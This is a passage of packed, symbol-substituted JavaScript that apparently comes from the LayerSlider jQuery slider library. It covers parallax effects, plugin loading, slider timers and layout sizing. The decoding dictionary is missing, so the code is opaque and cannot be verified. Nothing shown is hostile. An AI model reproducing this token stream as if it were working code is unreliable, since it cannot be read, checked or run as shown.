t=18;1e.on("6k."+z,19(){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.9U()}),1e.on("7Z."+z,19(e){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.bk(e)}),1e.on("5M."+z,19(){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.3F()}),ie.1o.6m&&ie.1o.k8&&(se(1q).on("rB."+z,19(){t.2i.9G&&t.k9(5W)}),se(1q).on("fV."+z,19(){t.9U()})),se(1q).on("29.1M"+z+" 83.1M"+z,19(){(t.3o.29.$2d.1v||t.3o.29.$3d.1v)&&t.29()}),t.1r.aa*=ie.o.gZ?-1:1},hX:19(e,t,i,a){2L(18.2i.22||(ie.1F.3e(18,{22:!0}),18.1n()),se.4h(!0,t,18.da,ie.1j[a].1M,i.1M),i.2B.1M?t.2B=i.2B.1M:i.2B.1M=t.2B,t.5W.4o(/(3C|29)/)||(t.5W="3C"),t.1R.4o(/(2d,3d)/)&&(t.1R="2d"),t.dU){1i"3w":t.x=!1,t.y=!1;1u;1i"x":t.y=!1;1u;1i"y":t.x=!1}18.3o[t.5W]["$"+t.1R]=18.3o[t.5W]["$"+t.1R].1H(e)},fW:19(){1d e=ie.1z.4F.$1E,t=ie.1j.2x&&ie.1j.2x.1M?ie.1j.2x.1N:ie.1j.1U.1N;if(ie.1j[t].1a.$2q&&ie.1j[t].1a.$2q.1a(ie.1r.1n.1Z).1M.22&&ie.1j[t].1a.5b&&"43"!==ie.1j[t].1a.5b){1d i,a="50% -"+.25*ie.1c.1h+"px 0",s=ie.1j[t].1a.$2q.1a(ie.1r.1n.1Z).1M;i=2e 0!==s.2n?2*s.2n:2e 0!==ie.1j[t].1M.2n?2*ie.1j[t].1M.2n:2*18.da.2n,e.1a(ie.1r.1n.1Z,{1M:se.4h(!0,{},18.da,ie.1j[t].1M,{6C:s.6C,3s:a,2n:i})}),e.1D("1a-ls-1M","2E"),ae.3n.1B(e[0],{3s:a,2B:e.1a(ie.1r.1n.1Z).1M.2B*ie.1K.1Q}),"3d"===ie.1j[t].1M.1R||"3d"===s.1R?18.3o.3C.$3d=18.3o.3C.$3d.1H(e):18.3o.3C.$2d=18.3o.3C.$2d.1H(e)}18.db=!0},ka:19(){1d e=ie.1z.4F.$1E;18.3o.3C.$2d=18.3o.3C.$2d.3T(e),18.3o.3C.$3d=18.3o.3C.$3d.3T(e),e.1D("1a-ls-1M","cu"),18.db=!1},9U:19(){se().1H(18.3o.3C.$2d).1H(18.3o.3C.$3d).1H(18.3o.29.$2d).1H(18.3o.29.$3d).2Y(19(){1d e=se(18).1a(ie.1r.1n.1Z).1M;ae.3n.1B(se(18)[0],{3s:ie.1F.2Z.3s(e.3s,se(18),ie.1c.$6b),2B:e.2B*ie.1K.1Q})}),18.bn=!0},k9:19(e){if(18.bn){1d t,i,a=1q.rC;i=0===a?(t=5*-1p(e.fX)*18.1r.88*ie.1K.1Q,5*(18.1r.bm-1p(e.fY))*18.1r.88*ie.1K.1Q):90===a?(t=5*-1p(e.fY)*18.1r.88*ie.1K.1Q,5*(1p(e.fX)+18.1r.bm)*18.1r.88*ie.1K.1Q):(t=5*1p(e.fY)*18.1r.88*ie.1K.1Q,5*(18.1r.bm-1p(e.fX))*18.1r.88*ie.1K.1Q),18.dc(t,i,"3C"),18.dd(t,i,"3C")}2O 18.9U();ie.1c.2i.8A||18.db||!ie.1z.4F.$1E||18.fW()},5B:19(){se(1q).5B("29.1M"+z),se(1q).5B("83.1M"+z)},29:19(){1d e=(("2a"===18.1r.fU?ie.1o.5D:ie.1o.5D+(ie.1o.4j-ie.1c.1h)/2)-ie.1c.4t)*ie.1K.1Q*18.1r.aa;ie.1c.2i.7p&&(e=0),18.bn||18.9U(),18.dc(0,e,"29"),18.dd(0,e,"29")},bk:19(e){if(18.bn){ie.1c.2i.8A||18.db||!ie.1z.4F.$1E||18.fW();1d t=ie.1c.bo+ie.1c.1g/2,i=ie.1c.4t+ie.1c.1h/2,a=e.cP-t,s=e.rD-i;18.dc(a,s,"3C"),18.dd(a,s,"3C")}2O 18.9U()},dc:19(s,r,e){18.3o[e].$2d.2Y(19(){1d e=se(18);if("2E"===e.1D("1a-ls-1M")){1d t=e.1a(ie.1r.1n.1Z).1M,i=t.x?-s*(t.8k/de)*1p(t.6C):0,a=t.y?-r*(t.8k/de)*1p(t.6C):0;ae.3n.to(e[0],t.ac,{x:i,y:a})}})},dd:19(o,n,e){18.3o[e].$3d.2Y(19(){1d e=se(18);if("2E"===e.1D("1a-ls-1M")){1d t,i,a,s,r=e.1a(ie.1r.1n.1Z).1M;a=r.x?(i=-o/(kb/r.2n),-o*(r.8k/de)*1p(r.6C)):i=0,s=r.y?(t=n/(kb/r.2n),-n*(r.8k/de)*1p(r.6C)):t=0,ae.3n.to(e[0],r.ac,{3J:t,3K:i,x:a,y:s})}})},3F:19(){se().1H(18.3o.3C.$2d).1H(18.3o.3C.$3d).2Y(19(){1d e=se(18);"2E"===e.1D("1a-ls-1M")?ae.3n.to(e[0],se(18).1a(ie.1r.1n.1Z).1M.bL,{x:0,y:0,3J:0,3K:0}):ae.3n.1B(e[0],{x:0,y:0,3J:0,3K:0})}),ie.1z.4F.$1E&&18.ka(),18.bn=!1}},55:{6s:19(e,t,i,a){1d s,r=4p ie.1r.2z.2I.1x,o={};2m(s in r)2L(t){1i"in":o[s]=[r[s],r[s]],o[s][0]=i.6q(s)?i[s]:a.6q(s)?a[s]:r[s],o[s][1]=a.6q(s)?a[s]:r[s],e.1x.3u.9k[s]=o[s][1];1u;1i"1w":1i"1y":1i"1T":o[s]=[],o[s][0]=i.6q(s)?i[s]:r[s],o[s][1]=a.6q(s)?a[s]:i.6q(s)&&i[s]!==r[s]?i[s]:r[s],"1y"===t&&!0!==e.1y.96&&-1!==e.1y.3y&&(e.1x.3u.bY[s]=o[s][1]);1u;1i"bg":o[s]=[r[s],r[s]],i.6q(s)&&(o[s][0]=i[s]),a.6q(s)&&(o[s][1]=a[s])}1S o},2Z:19(e){2m(1d t,i,a,s={},r=/(bO|ht|hu|hv|bP-4f|hw|hx|hy)/i,o=0,n=(e=e.1L(" ")).1v;o<n;o++)(t=(a=e[o].1L("("))[0]).4o(r)&&(i=1p(a[1]),s[t]=i);1S s},8E:19(e,t){1d i=1t*e.5h[0].p;if("5T"==2y t){1d a="";2m(1d s in t)if("5T"==2y t[s]&&2===t[s].1v)2L(s){1i"bO":a+=" bO( "+(t[s][0]<t[s][1]?t[s][0]+1J.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1J.48(t[s][0]-t[s][1])/1t*i)+"px )";1u;1i"bP-4f":a+=" bP-4f( "+(t[s][0]<t[s][1]?t[s][0]+1J.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1J.48(t[s][0]-t[s][1])/1t*i)+"8K )";1u;5i:a+=" "+s+"( "+(t[s][0]<t[s][1]?t[s][0]+1J.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1J.48(t[s][0]-t[s][1])/1t*i)+"% )"}ae.3n.1B(e.5h,{"-5Q-1x":a,1x:a})}}},87:{fO:19(e,t){1d i=t;if("rE"==e[1])i=t.fZ(0).3q();2O if("rF"==e[1])i=t.fZ(0).rG(19(){1S.5-1J.2Q()});2O if("8h"==e[1]){1d a,s=1J.3R(t.1v/2);2m(i=[t[s]],a=1;a<=s;a++)i.5g(t[s-a],t[s+a]);i.1v=t.1v}2O if("rH"==e[1]){1d r,o=1J.3R(t.1v/2);2m(i=[t[0]],r=1;r<=o;r++)i.5g(t[t.1v-r],t[r]);i.1v=t.1v}1S i},k3:19(e,t){se(".rI, .rJ, .i0",e).1H(t.2g.$1X).1f({3M:"3w",3c:1}).2Y(19(){2j 18.jv})},bl:19(e,t,i){2m(1d a in t){2m(1d s=[],r=0,o=e.2b.5R.1v;r<o;r++)s[r]=ie.1F.2Z.ex(t[a],a);2j i[a],i.6E[a]=s}t=3k}}},1l:{1r:{4i:6F,5O:6F,62:bE},jz:19(e,t){if(ie.1j.2x.1N&&ie.1j.2x.1a.$2v.1v){1d i=ie.1j.2x.1a.$2v,a=i.1a(ie.1r.1n.1Z).2g.$9o;t&&(i.1a(ie.1r.1n.1Z).1s.fy=!0,a.62(ie.1b.1l.1r.62,19(){i.5B("aS"),i.1a(ie.1r.1n.1Z).1s.fy=!1}))}if(ie.1j.1U.1a.$2v.1v){1d s=ie.1j.1U.1a.$2v,r=s.1a(ie.1r.1n.1Z).2g.$9o,o=s.1a(ie.1r.1n.1Z).2g.$cf;ie.1o.6m&&(1e.4J("ls-1o-is-6L")&&o.4J("ls-3S-on-6L")||1e.4J("ls-1o-is-6M")&&o.4J("ls-3S-on-6M"))||5y(19(){s.5B("cH")},e?50:0),e||t?r.5O(ie.1b.1l.1r.62):r.1f({3z:"5H"}),s.1a(ie.1r.1n.1Z).1s.fz=!0}}},2k:{1r:{kc:.35,kd:.3},6o:19(e){18.9S=e||"1U",18.3F(),ie.1z.2k.4O.$1E&&18.4O.6s(),ie.1z.2k.4m.$1E&&18.4m.6s(),ie.1z.2k.2P.$1E&&18.2P.6s()},3q:19(){if(ie.1j.2x&&ie.1j.2x.1a&&ie.1b.1P){1d e=ie.1b.1P.3I(),t=ie.1j.2x.1a.1Y*e/18.1r.kd;ie.1z.2k.4O.$1E&&18.4O.3i&&(ie.1b.1P.6e(ie.1b.2k.4O.3i),18.4O.3i.3q().5P(t)),ie.1z.2k.4m.$1E&&18.4m.3i&&(ie.1b.1P.6e(ie.1b.2k.4m.3i),18.4m.3i.3q().5P(t)),ie.1z.2k.2P.$1E&&18.2P.3i&&(ie.1b.1P.6e(ie.1b.2k.2P.3i),18.2P.3i.3q().5P(t))}},3F:19(){ie.1z.2k.4O.$1E&&18.4O.3i&&18.4O.3F(),ie.1z.2k.4m.$1E&&18.4m.3i&&18.4m.3F(),ie.1z.2k.2P.$1E&&18.2P.3i&&18.2P.3F()},4O:{3F:19(){18.3i&&(18.3i.6n(),18.3i=!1)},6s:19(){18.3i=ae.3n.4n(ie.1z.2k.4O.$1E[0],ie.1j[ie.1b.9S].1a.1Y,{2u:!1,4C:!0,1f:{1g:0}},{2u:!1,1f:{},2w:ae.9V.9W,bh:19(){ie.1b.2k.4O.3i=!1},4B:19(e){e.5h.24.1g="1t%",e.5h.24.1g="fi( 1t% - "+ie.1c.4s.b9+"px )"},g0:["{5f}"],7D:19(e){e.5h.24.1g=1J.bX(ie.1c.1g,ie.1c.1g*e.3I())+"px"},86:["{5f}"]})}},4m:{3F:19(){18.3i&&(ie.1z.2k.4m.$1E.21(!0,!0),18.3i.6n(),18.3i=!1)},6s:19(){1d e=ie.1z.2k.4m.$1E.1I(".ls-ct-4a .ls-ct-4f")[0],t=ie.1z.2k.4m.$1E.1I(".ls-ct-20 .ls-ct-4f")[0],i=ie.1j[ie.1b.9S].1a.1Y;18.3i=4p ae.7v({4C:!0}).4n(ie.1z.2k.4m.$1E[0],ie.1b.2k.1r.kc,{2u:!1,4X:!0,1f:{3c:0,3z:"5H"}},{2u:!1,1f:{3c:ie.1z.2k.4m.$1E.1a("3h").3c}}).4n(e,i/2,{2u:!1,1f:{2n:0}},{2u:!1,1f:{2n:d2},2w:ae.9V.9W},0).4n(t,i/2,{2u:!1,1f:{2n:0}},{2u:!1,1f:{2n:d2},2w:ae.9V.9W},i/2)}},2P:{3F:19(){18.3i&&(18.3i.6n(),18.3i=!1)},6s:19(){1d i=18;i.3i=4p ae.7v({4C:!0,bh:19(){ie.1b.2k.2P.3i=!1}}),se.2Y(ie.1z.2k.2P.$81,19(t,e){i.3i.1H(ae.3n.4n(ie.1z.2k.2P.$81[t][0],ie.1j[ie.1b.9S].1a.1Y,{2u:!1,1f:{20:0}},{2u:!1,1f:{},2w:ae.9V.9W,4B:19(e){e.5h.24.20="fi( 1t% - "+ie.1z.2k.2P.82[t]+"px )"},g0:["{5f}"],7D:19(e){e.5h.24.20=(ie.1z.2k.2P.b3[t]-ie.1z.2k.2P.82[t])*e.3I()+"px"},86:["{5f}"]}),0),i.3i.1H(ae.3n.4n(ie.1z.2k.2P.$fg[t][0],ie.1j[ie.1b.9S].1a.1Y,{2u:!1,1f:{1g:0}},{2u:!1,1f:{},2w:ae.9V.9W,4B:19(e){e.5h.24.1g="1t%"},g0:["{5f}"],7D:19(e){e.5h.24.1g=ie.1z.2k.2P.fh[t]*e.3I()+"px"},86:["{5f}"]}),0)})}}}},ie.2W={4E:19(){if(ie.o.2W&&0!==ie.o.2W.1v){1d e=ie.o.2W[0],a="5T"==2y e?e.g1:e;if(1q.2K.2W[a])ie.2W.1n(a,e,!0),ie.2W.4E();2O if(ie.51.g2||"5T"!=2y e)ie.51.g2?1q.47&&(47.5F(ie.1r.1c.8i,"rK 4E 2W on ke:// rL."),47.7t("bx rM 4Q 5q g3 rN.")):1q.47&&(47.5F(ie.1r.1c.8i,"g4 g3 dp rO!"),47.7t(\'g4 "\'+a+\'" g5 g6 rP in 1c 1n 2G, rQ 4Q iK g3 dp 3T rR on ca.\')),ie.o.2W.df(0,1),ie.2W.4E();2O{if(-1!==1q.2K.8R.1m(a))1S 2e ie.2W.kf(a);-1===1q.2K.bt.1m(a)&&-1===1q.2K.a2.1m(a)?(1q.2K.8R.5g(a),se.rS({6h:-1===e.js.1m("f6://")&&-1===e.js.1m("7q://")?(1q.2K.7G?1q.2K.7G:1q.2K.bw+"/../2W/")+e.js:e.js,rT:"8b",jd:19(){ie.2W.1n(e.g1,e,!0),1q.2K.bt.5g(a)},5F:19(e,t,i){1q.47&&(47.5F(ie.1r.1c.8i,a,"5q g5 3T g6 eY!"),47.5F("rU 5F 7t:",i)),1q.2K.a2.5g(a)},rV:19(){1q.2K.8R.df(1q.2K.8R.1m(a),1),ie.2W.4E()}})):(ie[a]||-1!==1q.2K.a2.1m(a)?ie.o.2W.df(0,1):ie.2W.1n(a,e),ie.2W.4E())}}2O ie.1c.6O.9X()},1n:19(e,t,i){ie.6W[e]=4p 1q.2K.2W[e](ie,1e,z,t.3f),1q.2K.ds(ie.6W[e].kg.kh,ie.5q.6u)?(t.1f&&i&&se(\'<4S eV="iT" 5u="\'+(-1===t.1f.1m("f6://")&&-1===t.1f.1m("7q://")?(1q.2K.7G?1q.2K.7G:1q.2K.bw+"/../2W/")+t.1f:t.1f)+\'">\').2p("aQ"),ie.6W[e].1n&&ie.6W[e].1n()):1q.47&&47.5F(ie.1r.1c.8i,e,"5q g5 3T g6 eY! rW 8c 6u:",ie.6W[e].kg.kh,"(gz rX:",ie.5q.6u+")"),ie.o.2W.df(0,1)},kf:19(e){ie.56.g7=cG(19(){-1===1q.2K.bt.1m(e)&&-1===1q.2K.a2.1m(e)||-1!==1q.2K.8R.1m(e)||(aR(ie.56.g7),2j ie.56.g7,ie.2W.4E())},1t)}},ie.1c={cX:!0,4Z:[],2i:{aI:!1,9n:!1,8A:!1},5z:!1,8z:19(){1S 18.2i.aI||18.2i.9n||18.2i.8A},4E:19(){if(!2N.3P.8s(M))1S!1;ie.2F.4c("ki")&&1e.4l("ki"),ie.1c.1B.dg()},1B:{dg:19(){if(ie.du=1e[0].rY,ie.6v=ie.1F.2Z.2I(ie.1F.2Z.kj(a)),ie.89={},ie.o=se.4h(!0,{},ie.1r.1n.2G,ie.6v),ie.o.7I/=3G,ie.o.7I=0<ie.o.7I?ie.o.7I:.75,ie.o.bD/=3G,1q.47&&!0!==ie.o.g8&&!0!==1q.2K.g8){1q.2K.g8=!0;1d e=1q.47.7t?"7t":"5N",t=1q.9Y&&1q.9Y.v?" | rZ g4: "+1q.9Y.v:"";47[e]("8c 9X | s0: "+ie.5q.6u+"-"+ie.5q.kk+t),47[e]("s1 s2 bz s3 @ 7q://5S.gr.5w/")}1d i={g1:"1O",js:"1O/5S.1O.js",1f:"1O/5S.1O.1f"};-1!==2N.6I.7S.1m("1O")&&1q.47&&(-1!==2N.6I.7S.1m("6h=")&&(1q.2K.7G=2N.6I.7S.1L("6h=")[1].1L("&")[0],i.js=1q.2K.7G+"1O/5S.1O.js",i.1f=1q.2K.7G+"1O/5S.1O.1f"),"5T"==2y ie.o.2W?ie.o.2W.5g(i):ie.o.2W=[i]),(1q.2K.bu||1q.2K.dm)&&(1q.2K.bw=(1q.2K.bu||1q.2K.dm).23.3g(/\\\\/g,"/").3g(/\\/[^\\/]*$/,"")),"5T"==2y ie.o.2W?ie.2W.4E():ie.1c.6O.9X()},ew:19(){1d e,t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x=ie.1c,T=1e.5J(),C=M.24,k=1q.kl(M,3k),I=1p(M.s4),L=1p(M.s5),P=1p(T.1g()),O=1p(T.1h()),$=ie.o.bA,B=ie.o.gI,W=ie.o.1R.3Q();2L(ie.2h&&ie.1O.1H("9x","3H.24"),ie.o.1g?e=-1==ie.o.1g.1m("%")?1p(ie.o.1g):ie.o.1g:C.1g?e=-1==C.1g.1m("%")?1p(C.1g):C.1g:0<$?(e=$,ie.2h&&ie.1O.1H("2R","3H.s6",$)):(e=I,ie.2h&&ie.1O.1H("2R","3H.s7",I)),i=e,ie.o.1h?t=-1==ie.o.1h.1m("%")?1p(ie.o.1h):ie.o.1h:C.1h?t=-1==C.1h.1m("%")?1p(C.1h):C.1h:0<B?(t=B,ie.2h&&ie.1O.1H("2R","3H.s8",B)):(t=L,ie.2h&&ie.1O.1H("2R","3H.s9",O)),a=t,s=""!==C.4L?-1===C.4L.1m("%")?1p(C.4L):C.4L:0,2e 0===ie.6v.1R&&(0<$&&0<B||"1t%"===e&&"1t%"===t?W="6J":$<=0&&B<=0&&(ie.o.71<=0||0<ie.o.71&&ie.o.dh)?W=2e 0!==ie.o.28&&!1===ie.o.28?"fw":"28":0<ie.o.71&&(W="6T")),W){1i"6T":-1!==e.1m("%")&&(ie.2h&&ie.1O.1H("2R","3H.km",[W,e,I]),e=I),$<=0&&($=e,ie.2h&&ie.1O.1H("2R","3H.kn",[W,e])),ie.o.71<=0&&(ie.o.71=$,ie.2h&&ie.1O.1H("2R","3H.6T",$)),-1!==t.1m("%")&&(o=O/(1t/1p(t)),ie.2h&&ie.1O.1H("2R","3H.sa",[W,t,o]),t=o),B<=0&&(B=t);1u;1i"6J":-1!==e.1m("%")&&(r=0<$?$:P,ie.2h&&ie.1O.1H("2R","3H.6J",[W,e,r,P,$]),e=r),$<=0&&($=e,ie.2h&&ie.1O.1H("2R","3H.kn",[W,e])),-1!==t.1m("%")&&(o=0<B?B:se(1q).1h()/(1t/1p(t)),ie.2h&&ie.1O.1H("2R","3H.sb",[W,t,o,se(1q).1h(),B]),t=o),B<=0&&(B=t,ie.2h&&ie.1O.1H("2R","3H.sc",[W,t]));1u;1i"fw":1u;5i:ie.6v.1R=ie.o.1R=W="28",(ie.o.71=-1)!==e.1m("%")&&(e=I,ie.2h&&ie.1O.1H("2R","3H.km",[W,e,I])),-1!==t.1m("%")&&(e=L,ie.2h&&ie.1O.1H("2R","3H.28",[W,t,L])),ie.2h&&0<$&&ie.1O.1H("2R","3H.sd",[W,$]),ie.2h&&0<B&&ie.1O.1H("2R","3H.sf",[W,B])}1e.2c("ls-57 ls-"+W),1e.5J().2c("ls-2D-sg"),ie.o.gG&&ie.o.dA&&("6T"===W||"6J"===W&&"ft"!==ie.o.8T)&&1e.ko(":3T(3P, 5t)").2Y(19(){se(18).2c("ls-5b-4Y")}),ie.6v.8U||"28"!==W||!ie.6v.6q("dh")||ie.6v.dh||(ie.o.8U="2M",ie.2h&&ie.1O.1H("2R","3H.si",W)),ie.o.8U=ie.o.8U.3g("1t% 1t%","fx"),n=0<$?$:e,l=0<B?B:t,"2M"===(p=M.24.4b)?d="2M":""===p?d=1p(k.g9("7g-20")):d=1p(M.24.4b),"2M"===(c=M.24.9O)?u="2M":""===c?u=1p(k.g9("7g-4a")):u=1p(M.24.9O),d===u&&(""===p&&""===c&&(h=d,u=d="2M"),1e.1f({4b:"2M",9O:"2M"})),m=""!==C.7c?1p(C.7c):1p(1e.1f("4K-20")),g=""!==C.7d?1p(C.7d):1p(1e.1f("4K-4a")),f=""!==C.7e?1p(C.7e):1p(1e.1f("4K-2a")),v=""!==C.7f?1p(C.7f):1p(1e.1f("4K-26")),y=""!==C.7h?1p(C.7h):1p(1e.1f("7i-20-1g")),S=""!==C.7j?1p(C.7j):1p(1e.1f("7i-4a-1g")),b=""!==C.7k?1p(C.7k):1p(1e.1f("7i-2a-1g")),w=""!==C.7l?1p(C.7l):1p(1e.1f("7i-26-1g")),x.4s={1R:W,1g:e,1h:t,ax:i,c7:a,9q:e/1t,9r:t/1t,ba:$,fv:B,1Q:n/l,4L:s,4b:d,9O:u,7c:m,7e:f,7d:g,7f:v,7h:y,7k:b,7j:S,7l:w,b9:m+g+y+S,bb:f+v+b+w},ie.2h&&(ie.1O.1H("5N","3H.24",[e,t,i,a,$,B,1p(n/l*1t)/1t,0<s?s:2e 0,[d,u]]),h&&ie.1O.1H("2R","3H.7g",h)),se("5t").1D("id")?se("3P").1D("id")||se("3P").1D("id","ls-dg"):se("5t").1D("id","ls-dg"),"3B"!==C.6z&&"iP"!==C.6z&&(M.24.6z="e2"),ie.o.dB&&1e[ie.o.gJ](ie.o.dB),ie.1c.$78=se(\'<1G 2r="ls-di-57 sj ls-43" 1a-5S-dv="\'+z+\'"></1G>\').2c(1e.1D("2r")).a4("3P"),ie.1c.$64=se(\'<1G 2r="ls-cN"></1G>\'),ie.1c.$6b=se(\'<1G 2r="ls-1k"></1G>\').2p(ie.1c.$64),ie.1c.$ig=se(\'<1G 2r="ls-2q-sk"></1G>\').2p(ie.1c.$6b),ie.1c.$cp=se(\'<1G 2r="ls-1V-sl"></1G>\').2p(ie.1c.$6b),ie.1c.$64.2p(1e),!0===ie.o.dP&&ie.1o.6m?(1e.2c("ls-9Z"),1e.2X(".ls-di-6T-57").2c("ls-9Z"),ie.o.8V=!1):ie.1c.6O.ga(),ie.o.8Y&&ie.1c.$64.1f({i9:"6h( "+ie.o.8Y+" )",sm:ie.o.gO,sn:ie.o.gP,bJ:ie.o.gQ,bK:ie.o.gR}),ie.1c.$64.1f({3l:ie.o.8X}),"5a"==ie.o.8X&&!1===ie.o.8Y&&ie.1c.$64.1f({2q:"3w 5a"})},2G:19(){if(se("5t").1I(\'89[gb*="a3"]\').1v&&(ie.89.kp=se("5t").1I(\'89[gb*="a3"]\').1D("gb").1L("a3")[1]),1q.9Y&&1q.9Y.v?ie.89.gc=1q.9Y.v:se("5t").1I(\'8b[23*="5S"]\').1v&&-1!=se("5t").1I(\'8b[23*="5S"]\').1D("23").1m("?")&&(ie.89.gc=se("5t").1I(\'8b[23*="5S"]\').1D("23").1L("?")[1].1L("=")[1]),"6t"!=2y bd&&(ie.t=se.4h({},bd)),"6t"!=2y c9&&(ie.ct=se.4h({},c9)),ie.2h&&("6t"!=2y so?(ie.1O.1H("5N","3H.hL",!1),"6t"==2y bd&&ie.1O.1H("2R","3H.sp")):"6t"==2y bd&&ie.1O.1H("2R","3H.sq")),"4H"==2y ie.o.dL&&(ie.1b.1k.1M.1r.bm=ie.o.dL),"4H"==2y ie.o.dM&&(ie.1b.1k.1M.1r.88=ie.o.dM),ie.o.dN&&(ie.1b.1k.1M.1r.fU=ie.o.dN),ie.o.5s&&(ie.o.5V=-1,ie.o.a5=!0,ie.o.5E=!1,ie.o.8V=!1),ie.1o.6m&&(ie.o.5E=!1),se(1q).on("sr."+z,19(){2N.6I.7S&&ie.1j.4r(2N.6I.7S)}),ie.o.a5){if(ie.1c.5n=ie.1o.5D>ie.1c.4t-(ie.1o.4j-ie.1c.1h)/2?"d7":"fQ",ie.o.5s){1d t,i,a,s=!0,r=4*ie.o.gM;ie.1o.29.9T=9L,ie.1b.1k.1A.7x=0,se(2N).on("gd."+z+" 83."+z,19(e){ie.1o.6m?(t=e.9M.6S[0].ss,i<t?ie.1o.29.2D="8M":t<i&&(ie.1o.29.2D="8O"),a=i-t,i=t):(0<e.9M.kq?ie.1o.29.2D="8O":ie.1o.29.2D="8M",a=e.9M.kq),0!==1J.48(a)&&(ie.1o.29.dj?ie.1o.29.dj!==ie.1o.29.2D&&(ie.1o.29.dj=ie.1o.29.2D,ie.1b.1k.1A.7x=0):ie.1o.29.dj=ie.1o.29.2D,"bj"===ie.1c.5n&&(ie.1K.cY(),0<=a?ie.1b.1k.1A.fL():ie.1b.1k.1A.d4(),s&&(7Y(ie.2J.29),s=!1,ie.1b.1k.1A.7x=ie.1b.1k.1A.7x<r?ie.1b.1k.1A.7x+.25:r,ie.2J.kr=5y(19(){2j ie.2J.kr,s=!0,ie.1o.29.9T=50<ie.1o.29.9T?ie.1o.29.9T-50:50},ie.1o.29.9T))),ie.1c.6O.5n())})}2O se(1q).on("29."+z,19(){ie.1c.6O.5n()});ie.2J.ks=5y(19(){ie.1c.6O.5n()},25)}ie.1c.j8=!0},6H:19(){1e.1D("1a-2x-1V",ie.1j.2x.1N)}},6O:{9X:19(){ie.2h&&ie.1O.1H("5N","3H.7t",[ie.5q.6u,ie.5q.kt,ie.6v.dh||"n/a or 1c 6u is st 6.0.0",1e.1D("id"),z,se.fn.bv,ie.89.gc,ie.89.kp],!0),ie.1c.9X||(ie.1c.9X=!0,18.dF())},dF:19(){ie.o.4w&&""!==ie.o.4w&&ie.o.8W&&""!==ie.o.8W?ie.1z.4w.4E():ie.1c.1n()},ga:19(){ie.1o.6m&&!1!==ie.o.dP||(ie.1o.7u<ie.o.h4||ie.1o.7u>ie.o.dQ&&0<ie.o.dQ?ie.1c.3S():ie.1c.58())},5n:19(){if(2j ie.2J.ks,ie.o.5s){if(ie.1o.29.2D){1d e="8O"===ie.1o.29.2D?ie.1o.5D:ie.1c.4t-(ie.1o.4j-ie.1c.1h)/2;(("8O"===ie.1o.29.2D?ie.1c.4t-(ie.1o.4j-ie.1c.1h)/2:ie.1o.5D)<e&&("8M"===ie.1o.29.2D&&"d7"===ie.1c.5n||"8O"===ie.1o.29.2D&&"fQ"===ie.1c.5n)||ie.1o.cb<=ie.1o.4j||ie.1c.1h<ie.1o.4j&&("8M"===ie.1o.29.2D&&ie.1o.5D<=0&&ie.1c.4t+ie.1c.1h/2<ie.1o.4j/2||"8O"===ie.1o.29.2D&&ie.1o.5D>=ie.1o.cb-ie.1o.4j&&ie.1c.4t+ie.1c.1h/2>ie.1o.5D+ie.1o.4j/2))&&(ie.1c.5n="bj",ie.1K.cY(),ie.1o.29.bi())}}2O{1d t=ie.1o.5D+ie.1o.4j/2,i=ie.1c.4t+ie.1c.1h/2;(1J.48(t-i)<ie.1o.4j/2||ie.1o.5D<ie.1c.4t&&ie.1o.5D+ie.1o.4j>ie.1c.4t+ie.1c.1h)&&(ie.1c.5n="bj",se(1q).7r("29."+z),ie.2h&&ie.1O.1H("5N","1C.su",!1),ie.1b.1P&&ie.1b.1k.1A.2T())}}},1n:19(){7Y(ie.2J.fc),7Y(ie.2J.fd),7Y(ie.2J.fe),7Y(ie.2J.ff),ie.1o.ku(),ie.1c.1B.ew(),ie.1c.1B.2G(),ie.1j.1n(),ie.1o.4N.1B(),ie.1l.1n(),ie.1z.2k.1n(),ie.1z.cS.1n(),ie.6l.1n(),ie.1z.4F.1n(),ie.2s.1n(),ie.1C.1n(),ie.1j.1B.4q(),ie.1z.2s.1n(),ie.1z.1l.1n(),ie.1K.1c(),ie.3r.1n(),se(1q).on("1K."+z,19(){ie.1c.6O.ga(),"bj"===ie.1c.5n&&ie.o.5s&&ie.1K.cY(),ie.1c.cX&&ie.1K.5I()}),ie.2h&&(se(1q).7r(".1O"+z),se(1q).on("1K.1O"+z,19(){ie.1O.1H("5N","1K.1q",ie.1o.7u,!0)})),se(1q).on("fV."+z,19(){ie.1o.ge(),ie.1K.5I()}),ie.1o.ge(),se(1q).5B("1K."+z),se(1q).5B("fV."+z),ie.2F.4c("kv")&&1e.4l("kv",ie.2F.4v()),ie.1F.3e(ie.1c,{6R:!0}),ie.1c.2i.kw?ie.2F.8S("kx"):ie.1C.6c(ie.1j.3j.1N)},3S:19(){1e.2c("ls-9Z"),1e.2X(".ls-di-6T-57").2c("ls-9Z")},58:19(){1e.41("ls-9Z"),1e.2X(".ls-di-6T-57").41("ls-9Z")}},ie.1F={2Z:{3s:19(e,t,i){1d a=se.49(e),s=a.1L(" "),r="",o=["sv","sx"],n=[ie.1c.1g,ie.1c.1h];a=a.3g("sy","0").3g("sz","1t%").3g("sA","50%").3g("sB","50%").3g("en","0").3g("eo","1t%").3g("20","0").3g("4a","1t%").3g("8h","50%").3g("sC","50%").3g("2a","0").3g("26","1t%").1L(" ");2m(1d l=0;l<a.1v;l++)if(-1!==s[l].1m("1c")){ie.1b.1k.1A.6p=!0;1d d=t.1a(ie.1r.1n.1Z).2g.$1X[0].24;r+=l<2?n[l]/(1t/1p(a[l]))-1p(d[o[l].3Q()])-1p(d["7g"+o[l]])+"px ":"jN"}2O{if(l<2&&t&&i)2L(l){1i 0:n=i.1g();1u;1i 1:n=i.1h()}-1!==a[l].1m("%")?r+=l<2&&t&&i?n/(1t/1p(a[l]))+"px ":a[l]+" ":r+=1p(a[l])*ie.1K.1Q+"px "}1S se.49(r)},54:19(e,t){1S"5p"!=2y e?e:(-1!==(e=e.3Q()).1m("sD")||-1!==e.1m("hB")?i=ae.9V.9W:(a=e.4o(/(ky|dW|dX)(.+)/)[2],s=ae[a.ia(0).fC()+a.fZ(1)],-1!==e.1m("ky")?i=s.ce:-1!==e.1m("dX")?i=t?s.5Z:s.6B:-1!==e.1m("dW")&&(i=t?s.6B:s.5Z)),i);1d i,a,s},2f:19(e,t,i,a){1d s=se.4h({},e);1S se.2Y({4f:"2n",65:"3J",6r:"3K"},19(e,t){e in 